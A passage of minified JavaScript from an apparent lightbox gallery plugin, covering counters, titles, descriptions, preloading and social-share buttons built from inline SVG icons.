this.objects.counter.append(this.objects.current=$('<div>'+this.settings.sequence_info+' <span id="'+this.settings.idPrefix+'counter-current">'+(parseInt(this.index,10)+1)+'</span> '+this.settings.sequenceInfo+' <span id="'+this.settings.idPrefix+'counter-all">'+this.$items.length+'</span></div>'))}};Lightbox.prototype.setTitle=function(index){var $object=this,$title,$currentElement;$currentElement=this.$items.eq(index);$title=$currentElement.find('img').attr('alt')||$currentElement.find('img').attr('title')||this.settings.defaultTitle||'';this.$cont.find('.'+this.settings.classPrefix+'title').html('<div class="rwd-title-text">'+$title+'</div>');(($object.settings.lightboxView==='view2')&&$('.rwd-title-text').css({'width':'100%'}));if($object.settings.lightboxView!=='view1'&&$object.settings.lightboxView!=='view3'&&$object.settings.lightboxView!=='view4'){($title===''&&$object.settings.socialSharing)?this.$cont.find('.'+this.settings.classPrefix+'title').hide():this.$cont.find('.'+this.settings.classPrefix+'title').show()}
if($object.settings.lightboxView==='view7'){if(this.settings.showTitle){$('.rwd-view7-title').eq(index).html($title)}}};Lightbox.prototype.setDescription=function(index){var $object=this,$description,$currentElement;$currentElement=this.$items.eq(index);$description=$currentElement.find('img').attr('data-description')||'';this.$cont.find('.'+this.settings.classPrefix+'description').html('<div class="rwd-description-text" title="'+$description+'">'+$description+'</div>');if($object.settings.lightboxView==='view7'){if(this.settings.showDesc){$('.rwd-view7-desc').eq(index).html($description);$('.rwd-view7-desc').eq(index).attr('title',$description)}}};Lightbox.prototype.preload=function(index){for(var i=1;i<=this.settings.preload;i++){if(i>=this.$items.length-index){break}
this.loadContent(index+i,!1,0)}
for(var j=1;j<=this.settings.preload;j++){if(index-j<0){break}
this.loadContent(index-j,!1,0)}};Lightbox.prototype.socialShare=function(){var $object=this,shareButtons;if(this.settings.lightboxView!=='view7'){shareButtons='<ul class="rwd-share-buttons">';shareButtons+=$object.settings.share.facebookButton?'<li><a title="Facebook" id="rwd-share-facebook" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.twitterButton?'<li><a title="Twitter" id="rwd-share-twitter" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.googleplusButton?'<li><a title="Google Plus" id="rwd-share-googleplus" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.pinterestButton?'<li><a title="Pinterest" id="rwd-share-pinterest" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.linkedinButton?'<li><a title="Linkedin" id="rwd-share-linkedin" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.tumblrButton?'<li><a title="Tumblr" id="rwd-share-tumblr" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.redditButton?'<li><a title="Reddit" id="rwd-share-reddit" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.bufferButton?'<li><a title="Buffer" id="rwd-share-buffer" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.diggButton?'<li><a title="Digg" id="rwd-share-digg" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.vkButton?'<li><a title="VK" id="rwd-share-vk" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.yummlyButton?'<li><a title="Yummly" id="rwd-share-yummly" target="_blank"></a></li>':'';shareButtons+='</ul>'}else{var $fb='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5"'+'style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #FFFFFF;</style>'+'<g id="Shape_3"> <g id="XMLID_84_"> <path id="XMLID_85_" class="st0"'+'d="M16.8,12.8V11c0-0.9,0.6-1.1,1.1-1.1c0.4,0,2.7,0,2.7,0V6l-3.7,0c-4.1,0-5.1,2.9-5.1,4.8v2.1H9.4v4.6h2.4c0,5.2,0,11.4,0,11.4h4.8c0,0,0-6.3,0-11.4h3.6l0.2-1.8l0.3-2.8H16.8z"></path>'+'</g> </g></svg>';var $gp='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5"'+'style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill: #FFFFFF;}</style>'+'<g id="Shape_4"> <g id="XMLID_99_"> <path id="XMLID_100_" class="st0"'+'d="M23.4,16.1v-0.4c0-0.6,0-1.1,0-1.7c0-0.1-0.1-0.3-0.2-0.3c-0.5,0-1,0-1.6,0v2.3h-2.4c0,0.2,0,0.3,0,0.4c0,0.4,0,0.8,0.1,1.3c0.4,0,0.8,0,1.3,0c0.4,0,0.7,0,1.1,0v2.3h1.7v-2.3h2.4v-1.7H23.4z M17.1,15.9c-1.5,0-3,0-4.5,0c-0.4,0-0.9,0-1.3,0c-0.1,0-0.2,0.1-0.2,0.2c0,0.8,0,1.7,0,2.5h3.7c0,0.2-0.1,0.3-0.1,0.4c-0.6,1.6-2.3,2.4-4.1,2.1c-2.3-0.4-3.7-2.4-3.3-4.6c0.1-0.3,0.2-0.6,0.3-0.9c0.8-1.6,2.6-2.6,4.5-2.2c0.7,0.1,1.2,0.5,1.7,0.9c0.7-0.7,1.3-1.3,2-2c0,0-0.1-0.1-0.2-0.1c-1.6-1.3-3.5-1.8-5.5-1.5c-3,0.5-5.1,2.8-5.6,5.4c-0.2,1.1-0.1,2.3,0.4,3.5c1.1,2.8,4.1,4.6,7.2,4.2c1.5-0.2,2.9-0.7,4-1.8c1.6-1.6,2-3.6,1.7-5.7C17.6,15.9,17.4,15.9,17.1,15.9z"></path>'+'</g> </g></svg>';var $twitter='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5"'+'style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #FFFFFF;}</style> <g id="Shape_5"> <g id="XMLID_84_"> <path id="XMLID_85_" class="st0"'+'d="M27,11.9c-0.8,0.4-1.6,0.6-2.5,0.7c0.9-0.6,1.6-1.5,1.9-2.5c-0.9,0.5-1.8,0.9-2.8,1.1c-0.8-0.9-2-1.4-3.2-1.4c-2.4,0-4.4,2-4.4,4.6c0,0.4,0,0.7,0.1,1c-3.7-0.2-6.9-2-9.1-4.8c-0.4,0.7-0.6,1.5-0.6,2.3c0,1.6,0.8,3,2,3.8c-0.7,0-1.4-0.2-2-0.6v0.1c0,0.6,0.1,1.1,0.3,1.7c0.5,1.4,1.8,2.5,3.2,2.8c-0.4,0.1-0.8,0.2-1.2,0.2c-0.3,0-0.6,0-0.8-0.1c0.6,1.8,2.2,3.1,4.1,3.2c-1.5,1.2-3.4,2-5.5,2c-0.4,0-0.7,0-1.1-0.1c2,1.3,4.3,2,6.8,2c6.9,0,11.2-5,12.3-10.2c0.2-0.9,0.3-1.8,0.3-2.8c0-0.2,0-0.4,0-0.6C25.6,13.6,26.4,12.8,27,11.9z"></path>'+'</g> </g></svg>';var $vk='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5"'+'style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #FFFFFF;}</style> <g id="Shape_12"> <g id="XMLID_86_"> <path id="XMLID_87_" class="st0"'+'d="M26,23.7c-0.4-0.7-1.1-1.6-2.2-2.7l0,0l0,0l0,0h0c-0.5-0.5-0.8-0.8-0.9-1c-0.2-0.3-0.3-0.7-0.2-1c0.1-0.3,0.4-0.8,1.1-1.6c0.3-0.4,0.6-0.8,0.8-1c1.3-1.9,1.9-3.1,1.8-3.6l-0.1-0.1c0-0.1-0.2-0.1-0.4-0.2c-0.2-0.1-0.4-0.1-0.7,0l-3.4,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.2,0l-0.1,0l0,0c0,0-0.1,0.1-0.1,0.1c0,0.1-0.1,0.1-0.1,0.2c-0.4,1-0.8,1.9-1.3,2.7c-0.3,0.5-0.6,0.9-0.8,1.3c-0.2,0.4-0.4,0.6-0.6,0.8c-0.2,0.2-0.3,0.3-0.4,0.4c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.1,0-0.2,0c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.1-0.3-0.1-0.5c0-0.2,0-0.4,0-0.5c0-0.1,0-0.3,0-0.6c0-0.3,0-0.4,0-0.5c0-0.3,0-0.6,0-1c0-0.4,0-0.6,0-0.9s0-0.4,0-0.7c0-0.2,0-0.4,0-0.6c0-0.1-0.1-0.3-0.1-0.4c-0.1-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.2-0.1-0.4-0.2c-0.4-0.1-0.9-0.1-1.6-0.2c-1.5,0-2.4,0.1-2.8,0.3c-0.2,0.1-0.3,0.2-0.4,0.4c-0.1,0.2-0.2,0.3-0.1,0.3c0.5,0.1,0.8,0.2,1,0.5l0.1,0.1c0.1,0.1,0.1,0.3,0.2,0.6c0.1,0.3,0.1,0.6,0.1,0.9c0,0.6,0,1.1,0,1.5c0,0.4-0.1,0.7-0.1,1c0,0.2-0.1,0.4-0.2,0.6c-0.1,0.1-0.1,0.2-0.1,0.3c0,0,0,0.1-0.1,0.1c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0-0.2-0.1-0.4-0.2c-0.2-0.1-0.3-0.3-0.5-0.5c-0.2-0.2-0.4-0.5-0.6-0.8c-0.2-0.4-0.4-0.8-0.7-1.3l-0.2-0.4c-0.1-0.2-0.3-0.6-0.5-1c-0.2-0.4-0.4-0.9-0.5-1.3c-0.1-0.2-0.2-0.3-0.3-0.4l-0.1,0c0,0-0.1-0.1-0.2-0.1c-0.1,0-0.2-0.1-0.3-0.1l-3.2,0c-0.3,0-0.5,0.1-0.7,0.2l0,0.1c0,0,0,0.1,0,0.2c0,0.1,0,0.2,0.1,0.3c0.5,1.1,1,2.2,1.5,3.3c0.5,1.1,1,1.9,1.4,2.6C7.2,19.8,7.6,20.4,8,21c0.4,0.6,0.7,0.9,0.8,1.1c0.1,0.2,0.2,0.3,0.3,0.4l0.3,0.3c0.2,0.2,0.5,0.4,0.8,0.7c0.4,0.3,0.8,0.5,1.2,0.8c0.4,0.3,1,0.5,1.5,0.6c0.6,0.2,1.2,0.2,1.7,0.2h1.3c0.3,0,0.5-0.1,0.6-0.3l0-0.1c0,0,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.3c0-0.3,0-0.7,0.1-0.9c0.1-0.3,0.1-0.5,0.2-0.6c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.1,0.2-0.2,0.2-0.2c0,0,0.1,0,0.1,0c0.2-0.1,0.4,0,0.7,0.2c0.3,0.2,0.5,0.4,0.7,0.7c0.2,0.3,0.5,0.6,0.8,0.9c0.3,0.3,0.6,0.6,0.8,0.8l0.2,0.1c0.2,0.1,0.4,0.2,0.6,0.3c0.2,0.1,0.5,0.1,0.7,0.1l3,0c0.3,0,0.5-0.1,0.7-0.2c0.2-0.1,0.3-0.2,0.3-0.3c0-0.1,0-0.3,0-0.4c0-0.2-0.1-0.3-0.1-0.3C26.1,23.8,26.1,23.8,26,23.7z"></path> </g> </g></svg>';var $pinterest='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5"style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #FFFFFF;}</style> <g id="Shape_7"> <g id="XMLID_84_"> <path id="XMLID_85_" class="st0"d="M16.6,4.4c-6.9,0-10.4,5-10.4,9.2c0,0.8,0.1,1.5,0.3,2.2c0.4,1.6,1.3,2.8,2.7,3.4c0.3,0.1,0.6,0,0.7-0.4c0.1-0.3,0.2-0.9,0.3-1.2c0.1-0.4,0.1-0.5-0.2-0.8c-0.4-0.4-0.6-0.9-0.8-1.5C9.1,15,9,14.5,9,14c0-3.7,2.8-7.1,7.2-7.1c3.9,0,6.1,2.4,6.1,5.6c0,1-0.1,1.9-0.3,2.7c-0.6,3-2.2,5.1-4.4,5.1c-1.5,0-2.7-1.3-2.3-2.8c0.2-0.9,0.5-1.8,0.8-2.7c0.3-1,0.5-1.8,0.5-2.5c0-1.2-0.6-2.2-2-2.2c-1.6,0-2.8,1.6-2.8,3.8c0,0.4,0,0.8,0.1,1.1c0.1,0.8,0.4,1.2,0.4,1.2s-1.6,6.8-1.9,8c-0.6,2.4-0.1,5.3,0,5.6c0,0.2,0.2,0.2,0.3,0.1c0.1-0.2,2-2.5,2.6-4.8c0.2-0.7,1-4,1-4c0.5,1,2,1.8,3.6,1.8c3.8,0,6.6-2.9,7.5-7c0.2-1,0.3-2,0.3-3C25.8,8.5,22.2,4.4,16.6,4.4z"></path> </g> </g></svg>';var $linkedin='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5"style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill: #FFFFFF;}</style> <g id="Shape_8"> <g id="XMLID_107_"> <path id="XMLID_108_" class="st0"d="M9.8,12.5l-4.6,0l0,3.5l0,9.8l4.6,0l0-10.5L9.8,12.5z M7.5,10.5c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3c-1.3,0-2.3,1-2.3,2.3C5.2,9.5,6.2,10.5,7.5,10.5z M24.8,18.5L24.8,18.5c0-0.7,0-1.3-0.1-1.9c-0.3-2.5-1.4-4.1-4.8-4.1c-2,0-3.3,0.7-3.8,1.8l-0.1,0l0-1.8l-3.6,0l0,2.5l0,10.7l3.8,0l0-6.6c0-1.7,0.3-3.4,2.4-3.4c2.1,0,2.3,2,2.3,3.5l0,6.5l3.9,0L24.8,18.5z"></path> </g> </g></svg>';var $tumblr=' <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 30.101 30.102" style="enable-background:new 0 0 30.101 30.102;" xml:space="preserve"><g> <path d="M24.313,28.246c0,0.154-0.041,0.23-0.187,0.301c-2.326,1.117-4.771,1.661-7.354,1.537 c-1.592-0.077-3.122-0.395-4.528-1.182c-0.612-0.344-1.158-0.772-1.653-1.271c-0.884-0.884-1.327-1.962-1.421-3.192c-0.043-0.57-0.073-1.144-0.074-1.715c-0.007-3.347-0.003-6.695-0.003-10.042c0-0.101,0-0.202,0-0.342c-1.113,0-2.19,0-3.287,0c-0.005-0.098-0.013-0.174-0.013-0.251c0-1.277,0.002-2.556-0.004-3.833c0-0.146,0.035-0.222,0.183-0.273 c3.151-1.107,5.005-3.342,5.688-6.583c0.049-0.229,0.094-0.461,0.133-0.692C11.832,0.478,11.863,0.245,11.9,0 c1.414,0,2.822,0,4.26,0c0,2.526,0,5.053,0,7.602c2.393,0,4.756,0,7.141,0c0,1.585,0,3.147,0,4.732c-2.365,0-4.729,0-7.108,0c-0.013,0.079-0.021,0.139-0.021,0.198c0.002,2.837-0.004,5.677,0.012,8.515c0.004,0.617,0.07,1.234,0.139,1.852 c0.082,0.741,0.475,1.295,1.107,1.687c0.938,0.577,1.963,0.698,3.033,0.592c1.297-0.13,2.475-0.601,3.575-1.278  c0.076-0.048,0.156-0.094,0.271-0.162c0,0.092,0,0.151,0,0.211C24.308,25.377,24.306,26.811,24.313,28.246z"fill="#FFFFFF"></path> </g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g></svg>';var $reddit=' <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5" style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #FFFFFF;}</style> <g id="Shape_25"> <g id="XMLID_146_"> <path id="XMLID_147_" class="st0"d="M26.7,16.2L26.7,16.2L26.7,16.2L26.7,16.2c-0.1-0.7-0.3-1.4-0.7-1.9c-0.4-0.5-1-0.9-1.6-1.1c0,0,0,0,0,0l0,0h0c-0.3-0.1-0.5-0.1-0.8-0.1c-0.6,0-1.2,0.2-1.7,0.6c-0.1,0.1-0.3,0.2-0.4,0.3c-0.1,0-0.1-0.1-0.1-0.1l0,0h0c-1.7-1.1-3.6-1.6-5.4-1.7c0-0.9,0.1-1.7,0.4-2.4v0c0.2-0.5,0.7-0.8,1.2-0.9h0c0.1,0,0.2,0,0.3,0c0.7,0,1.3,0.3,1.9,0.6c0,0,0,0.1,0,0.1c0,0.8,0.3,1.5,0.7,2c0.5,0.5,1.1,0.9,1.7,0.9c0.1,0,0.2,0,0.3,0c0.7,0,1.3-0.3,1.8-0.8c0.5-0.5,0.9-1.2,0.9-2v0l0,0c0-0.1,0-0.2,0-0.3c0-0.6-0.2-1.2-0.5-1.7s-0.7-0.9-1.2-1.1c0,0,0,0,0,0c0,0,0,0,0,0v0c-0.3-0.2-0.7-0.2-1.1-0.2c-0.3,0-0.7,0.1-1,0.2l0,0l0,0c-0.6,0.2-1,0.7-1.4,1.2c-0.7-0.3-1.5-0.5-2.4-0.5c-0.3,0-0.6,0-0.9,0.1h0l0,0C16,7.5,15.4,8.2,15,9c-0.5,1-0.6,2.1-0.6,3.1c-1.9,0.1-3.9,0.6-5.6,1.7c-0.1,0-0.2,0.1-0.3,0.2c-0.3-0.2-0.6-0.4-0.9-0.6h0l0,0c-0.4-0.2-0.8-0.2-1.1-0.2c-0.1,0-0.2,0-0.2,0h0c-0.8,0-1.5,0.4-2,1c-0.5,0.6-0.9,1.4-0.9,2.3v0c0,0.6,0.2,1.2,0.5,1.7c0.3,0.5,0.7,0.9,1.1,1.1c0,0.3,0,0.5,0,0.8c0,1.1,0.3,2.3,0.8,3.2c1,1.8,2.6,3,4.2,3.8h0v0c1.6,0.7,3.3,1.1,5.1,1.1c1.2,0,2.3-0.2,3.4-0.5l0,0c2.1-0.6,4.2-1.8,5.6-3.8h0v0c0.7-1.1,1.2-2.4,1.2-3.8c0-0.3,0-0.5,0-0.8c0.5-0.3,0.8-0.7,1.1-1.2c0.3-0.5,0.5-1.1,0.5-1.8C26.7,16.3,26.7,16.3,26.7,16.2z M21.4,8.4c0.2-0.2,0.4-0.4,0.7-0.5l0,0h0c0.1,0,0.2-0.1,0.3-0.1c0.3,0,0.7,0.2,0.9,0.4c0.2,0.3,0.4,0.6,0.4,1c0,0,0,0.1,0,0.1v0c0,0.4-0.2,0.7-0.4,1c-0.2,0.3-0.6,0.4-0.9,0.4c0,0,0,0-0.1,0h0c-0.3,0-0.6-0.2-0.9-0.4c-0.2-0.3-0.4-0.6-0.4-1v0c0,0,0-0.1,0-0.1C21.1,9,21.3,8.7,21.4,8.4z M5.4,17.7c-0.1-0.1-0.3-0.3-0.3-0.5c-0.1-0.2-0.2-0.5-0.2-0.8c0,0,0-0.1,0-0.1l0,0v0c0-0.4,0.2-0.8,0.5-1.1c0.3-0.3,0.7-0.5,1-0.5l0,0h0c0,0,0.1,0,0.1,0c0.3,0,0.5,0.1,0.8,0.2C6.5,15.7,5.8,16.6,5.4,17.7z M23.6,20.9L23.6,20.9c-0.1,0.7-0.4,1.3-0.8,1.9c-0.4,0.6-0.8,1.1-1.3,1.5v0c-1.6,1.3-3.5,2-5.5,2.1c-0.3,0-0.7,0-1,0c-1.9,0-3.9-0.5-5.6-1.5c-0.1-0.1-0.3-0.2-0.4-0.3c-0.6-0.4-1.1-0.9-1.6-1.5c-0.5-0.6-0.8-1.3-1-2l0,0c-0.1-0.3-0.1-0.7-0.1-1c0-0.9,0.3-1.9,0.8-2.7v0c1-1.5,2.5-2.5,4.1-3.1c1.2-0.4,2.5-0.6,3.8-0.6c0.9,0,1.9,0.1,2.8,0.4c0.3,0.1,0.6,0.2,0.9,0.3l0,0c1.6,0.6,3.1,1.6,4.1,3.1c0.5,0.8,0.8,1.7,0.8,2.7C23.7,20.4,23.6,20.7,23.6,20.9z M25,17.2c-0.1,0.2-0.2,0.4-0.4,0.5c-0.4-1.1-1.1-2-1.9-2.7c0.2-0.1,0.5-0.2,0.8-0.2c0.3,0,0.6,0.1,0.9,0.2c0.3,0.2,0.5,0.4,0.6,0.7l0,0l0,0c0.1,0.2,0.1,0.4,0.1,0.7C25.2,16.7,25.1,16.9,25,17.2z M10.9,20.3C10.9,20.3,10.9,20.3,10.9,20.3c0.2,0.1,0.3,0.1,0.5,0.1c0.4,0,0.7-0.2,1-0.5c0.3-0.3,0.5-0.7,0.5-1.1v0c0,0,0,0,0-0.1c0-0.5-0.2-0.9-0.5-1.1c-0.3-0.3-0.6-0.5-1-0.5c-0.1,0-0.2,0-0.3,0c0,0,0,0,0,0h0c-0.5,0.1-0.9,0.5-1.1,1.1c0,0,0,0,0,0c0,0.2-0.1,0.3-0.1,0.5c0,0.4,0.1,0.7,0.3,1C10.3,20,10.6,20.2,10.9,20.3C10.9,20.3,10.9,20.3,10.9,20.3z M19.1,22.4c-0.1-0.1-0.3-0.1-0.4-0.1c-0.1,0-0.2,0-0.4,0.1c-1,0.7-2.2,1.1-3.5,1.1c-0.9,0-1.8-0.2-2.6-0.7l0,0l0,0c-0.1-0.1-0.3-0.2-0.4-0.3c-0.1-0.1-0.2-0.1-0.2-0.2c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.2,0-0.3,0.1c0,0,0,0,0,0c-0.1,0.1-0.3,0.2-0.3,0.3c-0.1,0.1-0.1,0.3-0.1,0.5c0,0.1,0,0.3,0.1,0.4c0.1,0.1,0.1,0.2,0.3,0.3c1.2,0.9,2.5,1.3,3.9,1.3c1.2,0,2.5-0.3,3.6-0.9l0,0l0,0c0.1-0.1,0.3-0.2,0.5-0.3c0.1-0.1,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.2-0.4c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2-0.1-0.3C19.3,22.7,19.2,22.5,19.1,22.4z M20,18.2C20,18.2,20,18.2,20,18.2C20,18.2,20,18.2,20,18.2c-0.1-0.4-0.3-0.6-0.6-0.8c-0.3-0.2-0.6-0.3-0.9-0.3c-0.2,0-0.3,0-0.5,0.1c0,0,0,0,0,0c0,0,0,0,0,0c-0.3,0.1-0.5,0.3-0.7,0.6c-0.2,0.3-0.3,0.6-0.3,0.9c0,0.1,0,0.2,0,0.3h0c0,0,0,0,0,0v0c0.1,0.4,0.3,0.7,0.5,1c0.3,0.2,0.6,0.4,0.9,0.4c0.1,0,0.3,0,0.4-0.1h0c0,0,0,0,0,0h0c0.3-0.1,0.6-0.3,0.7-0.6c0.2-0.3,0.3-0.6,0.3-1C20.1,18.6,20.1,18.4,20,18.2L20,18.2z"></path> </g> </g></svg>';var $digg='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5" style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #FFFFFF;}</style> <g id="Shape_11"> <g id="XMLID_158_"> <path id="XMLID_159_" class="st0" d="M20.2,14.4v8.1h4v1.8h-4v2.3h6V14.4H20.2z M24.2,20.5h-1.7v-4h1.7V20.5z M13.8,22.5h3.7v1.8h-3.7v2.3h6V14.4h-6V22.5z M16,16.4h1.5v4H16V16.4z M7.8,14.4h-4v8.1H10V10.4H7.8V14.4z M7.8,20.5H6v-4h1.7V20.5z M10.5,22.5h2.2v-8.1h-2.2V22.5z M10.5,12.7h2.2v-2.3h-2.2V12.7z"></path> </g> </g></svg>';var $buffer='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5" style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill: #FFFFFF;}</style> <g id="Shape_13"> <g id="XMLID_104_"> <path id="XMLID_105_" class="st0"d="M4.5,13l10.3,5.2c0.1,0.1,0.3,0.1,0.4,0L25.5,13c0.3-0.2,0.3-0.7,0-0.8L15.2,7C15.1,7,14.9,7,14.8,7L4.5,12.2C4.1,12.3,4.1,12.8,4.5,13z M25.5,18.4l-2.2-1.1l-6.9,3.5C16,21,15.5,21.1,15,21.1c-0.5,0-1-0.1-1.4-0.3l-6.9-3.5l-2.2,1.1c-0.3,0.2-0.3,0.7,0,0.8l10.3,5.2c0.1,0.1,0.3,0.1,0.4,0l10.3-5.2C25.8,19.1,25.8,18.6,25.5,18.4z M25.5,24.7l-2.2-1.1l-6.9,3.5c-0.4,0.2-0.9,0.3-1.4,0.3c-0.5,0-1-0.1-1.4-0.3l-6.9-3.5l-2.2,1.1c-0.3,0.2-0.3,0.7,0,0.8l10.3,5.2c0.1,0.1,0.3,0.1,0.4,0l10.3-5.2C25.8,25.3,25.8,24.9,25.5,24.7z"></path> </g> </g></svg>';var $yummly=' <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5" style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><image style="overflow:visible;" width="36" height="14" id="Layer_3_copy_xA0_Image" xlink:href="[data-uri]" transform="matrix(0.7857 0 0 0.7857 0.8557 11.75)"></image></svg>';shareButtons='<ul class="rwd-share-buttons">';shareButtons+=$object.settings.share.facebookButton?'<li><a title="Facebook" id="rwd-share-facebook" class="view7" target="_blank">'+$fb+'</a></li>':'';shareButtons+=$object.settings.share.googleplusButton?'<li><a title="Google Plus" id="rwd-share-googleplus" class="view7" target="_blank">'+$gp+'</a></li>':'';shareButtons+=$object.settings.share.twitterButton?'<li><a title="Twitter" id="rwd-share-twitter" class="view7" target="_blank">'+$twitter+'</a></li>':'';shareButtons+=$object.settings.share.vkButton?'<li><a title="VK" id="rwd-share-vk" class="view7" target="_blank">'+$vk+'</a></li>':'';shareButtons+=$object.settings.share.pinterestButton?'<li><a title="Pinterest" id="rwd-share-pinterest" class="view7" target="_blank">'+$pinterest+'</a></li>':'';shareButtons+=$object.settings.share.linkedinButton?'<li><a title="Linkedin" id="rwd-share-linkedin" class="view7" target="_blank">'+$linkedin+'</a></li>':'';shareButtons+=$object.settings.share.tumblrButton?'<li><a title="Tumblr" id="rwd-share-tumblr" class="view7" target="_blank">'+$tumblr+'</a></li>':'';shareButtons+=$object.settings.share.redditButton?'<li><a title="Reddit" id="rwd-share-reddit" class="view7" target="_blank">'+$reddit+'</a></li>':'';shareButtons+=$object.settings.share.diggButton?'<li><a title="Digg" id="rwd-share-digg" class="view7" target="_blank">'+$digg+'</a></li>':'';shareButtons+=$object.settings.share.bufferButton?'<li><a title="Buffer" id="rwd-share-buffer" class="view7" target="_blank">'+$buffer+'</a></li>':'';shareButtons+=$object.settings.share.yummlyButton?'<li><a title="Yummly" id="rwd-share-yummly" class="view7" target="_blank">'+$yummly+'</a></li>':'';shareButtons+='</ul>'}
switch(this.settings.lightboxView){case 'view5':case 'view6':$('.contInner').append(shareButtons);break;case 'view7':var $view7_share='',$share='',socialIcons_='',$m_share_event='';$m_share_event="if(!this.classList.contains('share_open')){this.classList.add('share_open');document.querySelector('.rwd-share-buttons').style.visibility = 'visible';document.querySelector('.rwd-share-buttons').style.opacity = '1';document.querySelector('.rwd-share-buttons').style.display = 'block';if(document.querySelector('.rwd-current .view7_inner').classList.contains('is_open')){document.querySelector('.rwd-current .view7_inner').classList.remove('is_open');document.querySelector('.rwd-current .view7_inner').style.height = 0;document.querySelector('.rwd-close-bar').style.zIndex = 999999999;document.querySelector('.rwd-next').style.zIndex = 999999999;document.querySelector('.rwd-prev').style.zIndex = 999999999;}} else {this.classList.remove('share_open');document.querySelector('.rwd-share-buttons').style.visibility = 'hidden';document.querySelector('.rwd-share-buttons').style.opacity = '0';}";$share='<svg onclick="'+$m_share_event+'" class="rwd-share" version="1.1" id="Layer_1"'+'xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"'+'viewBox="0 0 30 34.5" style="enable-background:new 0 0 30 34.5;" xml:space="preserve">'+'<style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #999;}</style><g id="Shape_2">'+'<g id="XMLID_84_"> <path id="XMLID_85_" class="st0"'+'d="M22.1,20.3c-1.3,0-2.5,0.6-3.2,1.6l-7-3.6C12,18,12,17.6,12,17.2c0-0.4-0.1-0.8-0.2-1.2l7-3.6c0.8,1,1.9,1.7,3.3,1.7c2.3,0,4.1-1.9,4.1-4.2c0-2.3-1.8-4.2-4.1-4.2C19.8,5.9,18,7.7,18,10c0,0.4,0.1,0.7,0.2,1.1l-7,3.6c-0.8-1-1.9-1.6-3.2-1.6c-2.3,0-4.1,1.9-4.1,4.2c0,2.3,1.8,4.2,4.1,4.2c1.4,0,2.5-0.7,3.3-1.7l7,3.6c-0.1,0.4-0.2,0.8-0.2,1.2c0,2.3,1.8,4.2,4.1,4.2c2.3,0,4.1-1.9,4.1-4.2C26.2,22.2,24.4,20.3,22.1,20.3z"></path>'+'</g> </g></svg>';socialIcons_='<div class="share_open_close rwd-icon">'+$share+'</div>';var 